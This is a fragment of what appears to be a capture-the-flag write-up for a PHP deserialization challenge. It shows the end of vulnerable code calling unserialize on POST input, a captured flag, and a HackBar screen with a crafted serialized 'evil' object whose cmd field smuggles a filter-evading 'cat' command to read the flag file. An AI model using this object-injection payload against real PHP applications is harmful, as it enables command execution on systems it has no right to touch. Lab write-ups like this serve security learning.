 }
}
}
@unserialize($_POST['unser']);
?> flag{b0f86359-d56c-4cb3-8baa-84619aaabf3b}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0ce00bb5-007c-4f1e-a0e0-afec3b132936.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:35:"ca\t /th1s_1s_fffflllll4444aaaggggg";}